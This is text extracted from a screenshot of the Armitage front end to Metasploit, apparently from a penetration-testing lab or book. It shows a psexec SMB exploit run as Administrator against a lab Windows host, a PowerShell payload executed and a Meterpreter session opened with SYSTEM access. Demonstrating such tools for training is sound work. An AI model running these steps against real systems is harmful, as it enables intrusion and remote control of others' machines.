 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.63.148
192.168.63.1
192.168.63.2
NT AUTHORITY\SYSTEM @ YOKNET-MATTAWAN
Console X
nmap X
exploit X
msf exploit(windows/smb/psexec) > exploit -j
[*] Exploit running as background job 1.
[*] Started bind handler
[*] 192.168.63.148:445 - Connecting to the server...
[*] 192.168.63.148:445 - Authenticating to 192.168.63.148:445|YOKNET as user
'Administrator'...
[*] 192.168.63.148:445 - Selecting PowerShell target
[*] 192.168.63.148:445 - Executing the payload...
[+] 192.168.63.148:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (179779 bytes) to 192.168.63.148
[*] Meterpreter session 1 opened (192.168.63.154:42337 -> 192.168.63.148:18842) at
2018-07-16 01:09:34 -0400
msf exploit(windows/smb/psexec) >